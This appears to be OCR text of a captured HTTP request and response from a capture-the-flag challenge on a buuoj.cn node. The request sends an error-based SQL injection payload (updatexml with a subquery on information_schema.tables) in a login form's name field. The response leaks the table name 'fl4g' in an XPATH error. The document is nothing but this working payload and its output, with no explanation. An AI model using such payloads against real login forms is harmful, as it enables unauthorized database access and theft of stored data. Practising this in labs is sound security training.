 Request
Pretty Raw Hex
\n
1 POST /login.php?tips=1 HTTP/1.1
2 Host: 2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
3 Content-Length: 164
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
9 Referer: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81/login.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 name=admin' and updatexml(1,concat(0x7e,(sElect group_concat(table_name) from information_schema.tables where table_name='fl4g' and
table_schema='note')),1)#&pass=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Nov 2024 09:05:47 GMT
4 Content-Type: text/html
5 Content-Length: 91
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 string(27) "XPATH syntax error: '~fl4g'"
12 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}